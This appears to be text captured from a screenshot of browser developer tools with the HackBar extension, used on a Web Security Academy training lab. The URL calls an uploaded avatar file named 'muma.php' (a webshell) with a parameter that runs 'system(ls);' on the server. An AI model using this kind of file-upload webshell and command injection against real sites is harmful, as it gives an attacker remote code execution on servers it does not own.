 muma.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://0a95003903bf295282b847cc00c100a3.web-security-academy.net/files/avatars/muma.php?
yjh=system(ls);
Split URL
Execute